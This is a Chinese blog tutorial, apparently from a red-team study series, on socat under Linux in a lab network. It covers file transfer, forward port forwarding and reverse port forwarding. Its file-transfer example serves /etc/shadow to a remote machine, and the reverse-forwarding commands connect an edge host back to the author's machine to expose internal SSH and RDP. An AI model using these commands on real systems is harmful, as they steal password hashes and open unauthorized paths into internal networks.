socat在Linux下的使用
目录
0x01 socat介绍
0x02 socat进行文件传输
0x03 socat正向端口转发
0x04 socat反向端口转发
注:
边界机器 Ubuntu 192.168.222.177
内网机器 win7 192.168.222.137
0x01 socat介绍
socat我们在前面也已经介绍过了,之前说的是Windows下的利用,如果没有看到的朋友请移步【socat在Windows下的使用】,socat本身就是在Linux下使用的,非要将它放到Windows下使用难免会有水土不服嘛,这次就回到Linux上来进行socat的使用。
安装的话,我们可以直接下载安装的,如果你非要去手动编译的话,就自行去研究吧。
apt-get install socat

完成后来检验一下是否安装成功
socat -h

0x02 socat进行文件传输
首先,我们去边界机器执行
socat -u /etc/shadow TCP4-LISTEN:55,reuseaddr

然后回到我们本机来下载,这里我本机是Windows的,不过不影响
socat.exe -u TCP4:192.168.222.177:55 OPEN:mima.txt,create

跟之前一样,在哪里执行create的,文件就在哪里


0x03 socat正向端口转发
这里,我们通过边界主机去访问内网的主机
首先我们去边界主机执行命令,将来自外部1000的流量全部都转发到内网机器的3389端口上
socat TCP4-LISTEN:1000,fork TCP4:192.168.222.137:3389

然后我们到本地主机上连接


0x04 socat反向端口转发
首先,我们在本地执行监听
socat.exe tcp-listen:1000 tcp-listen:1001

然后,我们在边缘机器上执行命令
注:10.1.135.96是我本地主机的IP
socat tcp4-connect:10.1.135.96:1000 tcp4:127.0.0.1:22

然后本地连接ssh


当然,直接连接内网的机器也是可以的
socat tcp4-connect:10.1.135.96:1000 tcp4:192.168.222.137:3389

然后回到本地连接远程桌面


注意,整个过程一定要一气呵成,如果中间出错,本地的监听也需要重新执行,否则将会一直报错,如果出现问题,多尝试几次就好
文章首发公众号:无心的梦呓(wuxinmengyi)
这是一个记录红队学习、信安笔记,个人成长的公众号
扫码关注即可






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 周边上新:园子的第一款马克杯温暖上架